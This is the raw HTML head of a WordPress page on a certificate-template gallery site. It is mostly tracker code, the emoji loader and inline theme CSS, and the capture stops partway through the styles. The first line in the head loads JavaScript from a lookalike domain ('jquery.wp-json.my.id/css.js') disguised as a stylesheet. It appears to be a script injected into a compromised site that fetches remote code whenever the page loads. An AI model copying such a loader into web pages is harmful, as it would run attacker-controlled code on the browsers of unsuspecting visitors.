

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/certificate-of-attainment-template/50-free-creative-blank-certificate-templates-in-psd-with-certificate-of-attainment-template/
body_size: 12711
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>50 Free Creative Blank Certificate Templates In Psd with Certificate Of Attainment Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 